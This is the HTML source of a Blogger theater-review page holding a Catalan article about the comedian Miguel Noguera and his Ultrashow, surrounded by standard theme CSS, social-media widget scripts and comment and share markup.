  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8nsZSs6eJAETBdZMoPhprIhe6UzIRrNQ58kRFviYMJF3nZryXCokSI8ad_ph6o6tIQD0LnnojmBFgF5bWDfmQfr4y8mIS4CJqKv0ET-nwR87jQyZ8AuJzqisdIKmtRIeDboalkAc34Q/s400/Universitat-Buenafuente-FAD-Extraterrestre-Ultraviolencia_ARAIMA20121227_0073_20.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Miguel Noguera: més enllà de l'humor
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-12-27T16:12:00+01:00'>16:12</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/Miguel%20Noguera' rel='tag'>Miguel Noguera</a>,
<a href='https://www.butaquesisomnis.com/search/label/mon%C3%B3logos' rel='tag'>monólogos</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas' rel='tag'>otras disciplinas</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5308585964659054579' itemprop='articleBody'>
<meta content='  Font: Xavi Serra (ara.cat)    Durant els últims anys, el barceloní d&#39;adopció Miguel Noguera (Las Palmas de Gran Canaria, 1979) s&#39;h...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8nsZSs6eJAETBdZMoPhprIhe6UzIRrNQ58kRFviYMJF3nZryXCokSI8ad_ph6o6tIQD0LnnojmBFgF5bWDfmQfr4y8mIS4CJqKv0ET-nwR87jQyZ8AuJzqisdIKmtRIeDboalkAc34Q/s1600/Universitat-Buenafuente-FAD-Extraterrestre-Ultraviolencia_ARAIMA20121227_0073_20.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8nsZSs6eJAETBdZMoPhprIhe6UzIRrNQ58kRFviYMJF3nZryXCokSI8ad_ph6o6tIQD0LnnojmBFgF5bWDfmQfr4y8mIS4CJqKv0ET-nwR87jQyZ8AuJzqisdIKmtRIeDboalkAc34Q/s400/Universitat-Buenafuente-FAD-Extraterrestre-Ultraviolencia_ARAIMA20121227_0073_20.jpg" width="266" /></a></div>
<b style="background-color: white; color: #990000; font-family: Verdana, sans-serif; line-height: 18px; text-align: justify;"><i>Font: Xavi Serra (ara.cat)</i></b><br />
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #990000; font-family: Verdana, sans-serif;">Durant els últims anys, el barceloní d'adopció Miguel Noguera (Las Palmas de Gran Canaria, 1979) s'ha guanyat a còpia de talent ser considerat un dels humoristes més brillants de la seva generació, abanderat involuntari d'un estil que dinamita les convencions de la comèdia: un humor que no comença ni acaba en la rialla, que juga al desconcert i que tot i que ha fet vessar rius de tinta es resisteix amb tossuderia a la definició. Tot i així, alguns l'anomenen "el Ferran Adrià de la comèdia".</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Tot va començar, però, d'una manera atzarosa. Després d'estudiar belles arts a la Universitat de Barcelona, Noguera es troba sense feina ni horitzó professional. "Un amic em va veure tan fotut que em va proposar que llegís en una teteria els textos que escrivia en aquella època, davant dels amics i algun client despistat", recorda. Aquella lectura pública contenia la llavor del que s'ha convertit en la marca distintiva de Noguera: les seves idees, ràfegues més poètiques que narratives, pinzellades conceptuals i subversives que provoquen un sotrac estètic.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Amb aquestes idees com a primera matèria Noguera crearia l'<i>&nbsp;Ultrashow</i>&nbsp;, un monòleg que no és un monòleg, amb acudits que no són acudits i un humorista que no és ben bé un humorista. Un espectacle, per tant, que neix amb l'etiqueta d'<i>&nbsp;inclassificable</i>. "A mi no em preocupa com em classifiquen -diu-, sinó trobar un mitjà per fer les meves coses. Es pot veure l'espectacle com un xou a mig camí de la tradició de l'<i>&nbsp;stand up</i>&nbsp;nord-americà i la&nbsp;<i>performance</i>, però jo sempre ho he concebut simplement com un monòleg. I al cap i a la fi, es programa en un teatre al costat d'altres monòlegs d'humor i la gent ho percep així".</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">D'un 'call center' al Teatreneu</span></strong></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El que va néixer com un xou&nbsp;<i>underground,</i>&nbsp;sense promoció ni regularitat, va començar a fer soroll gràcies al boca-orella i a les aparicions de Noguera als vídeos del duet humorístic Venga Monjas, al programa&nbsp;<i>Problemes domèstics</i>de Manel Fuentes i, en televisió, a&nbsp;<i>Buenafuente</i>. L'<i>&nbsp;establishment</i>&nbsp;teatral va trucar a la porta de Noguera i l'<i>&nbsp;Ultrashow</i>&nbsp;va entrar en la programació regular del Teatreneu, i el divendres 28 farà la seva 66a representació a la sala 1 de l'Alexandra Teatre.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">L'estiu passat, els Premis Sebastià Gasch del FAD van reconèixer l'humor "transgressor" de Noguera com a representant de l'avantguarda parateatral. "Sempre m'he sentit molt aliè al món del teatre -confessa ell-. Però la trucada del Teatreneu em va anar molt bé: la regularitat va ajudar a fer el xou més complex i ric". Ara bé, Noguera encara contempla el seu èxit amb suspicàcia. "Jo abans treballava en un&nbsp;<i>call center</i>&nbsp;d'assistència en carretera i ho vaig deixar per escriure el meu primer llibre -revela-. De moment la cosa rutlla, però si d'aquí 10 anys no tinc on caure mort no sé què faré", remata sense ironia. "Ser artista és precari -continua-. Conec artistes de primera línia que no es guanyen la vida de cap manera. Jo tinc la sort que en això de la comèdia només hi ha una persona, no una companyia, i aquesta persona es queda tots els diners".</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">'Clown' i narrador</span></strong></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El món del teatre no és l'únic que s'ha fixat en Noguera. El 2012 s'han estrenat dos films que compten amb la seva participació: la comèdia romànticade ciència-ficció&nbsp;<i>Extraterrestre</i>, de Nacho Vigalondo, i&nbsp;<i>Diamond Flash</i>&nbsp;, de Carlos Vermut, el debut més prometedor de l'últim cinema espanyol. L'humorista també figura en l'<i>&nbsp;opera prima</i>&nbsp;de Carlo Pardial,&nbsp;<i>Mi loco Erasmus</i>, presentada a l'últim Festival de Sitges. La interpretació, de fet, li ve de lluny: va fer els estudis de&nbsp;<i>clown</i>&nbsp;durant dos anys en una escola privada. "A l'<i>Ultrashow</i>&nbsp;van confluir dos fluxos: la meva formació artística i com a&nbsp;<i>clown</i>&nbsp;. Però no va ser estudiat, a mi m'agradava més el dibuix i certa narració". Noguera no ha hagut d'abandonar l'afició: des del 2010 també publica les seves idees per escrit, primer amb l'ajuda del dibuixant Jonathan Millán (<i>Hervir un oso</i>&nbsp;) i després en solitari amb&nbsp;<i>Ultraviolencia</i>&nbsp;i&nbsp;<i>Ser madre hoy</i>&nbsp;, les dues editades per Blackie Books. "De vegades penso que m'agradaria deixar de fer el xou i quedar-me a casa escrivint. Però alguna cosa intrínseca del fet de ser en directe fa que l'<i>Ultrashow</i>&nbsp;sigui insubstituïble".</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/Miguel%20Noguera?max-results=5' rel='tag nofollow'># Miguel Noguera</a>
<a href='https://www.butaquesisomnis.com/search/label/mon%C3%B3logos?max-results=5' rel='tag nofollow'># monólogos</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html&title=Miguel Noguera: més enllà de l&#39;humor' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html&title=Miguel Noguera: més enllà de l&#39;humor' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html&title=Miguel Noguera: més enllà de l&#39;humor' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8nsZSs6eJAETBdZMoPhprIhe6UzIRrNQ58kRFviYMJF3nZryXCokSI8ad_ph6o6tIQD0LnnojmBFgF5bWDfmQfr4y8mIS4CJqKv0ET-nwR87jQyZ8AuJzqisdIKmtRIeDboalkAc34Q/s400/Universitat-Buenafuente-FAD-Extraterrestre-Ultraviolencia_ARAIMA20121227_0073_20.jpg&description=  Font: Xavi Serra (ara.cat)    Durant els últims anys, el barceloní d&#39;adopció Miguel Noguera (Las Palmas de Gran Canaria, 1979) s&#39;h...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html&title=Miguel Noguera: més enllà de l&#39;humor' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
otras disciplinas
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-12-27T16:12:00+01:00'>16:12</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/5308585964659054579' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=5308585964659054579&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5308585964659054579&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5308585964659054579&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5308585964659054579&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5308585964659054579&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5308585964659054579&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Miguel%20Noguera' rel='tag'>Miguel Noguera</a>,
<a href='https://www.butaquesisomnis.com/search/label/mon%C3%B3logos' rel='tag'>monólogos</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas' rel='tag'>otras disciplinas</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=5308585964659054579&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2012/12/bienvenidos-al-fin-del-mundo.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2012/12/llega-al-teatro-real-el-conjunto-de.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/5308585964659054579/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
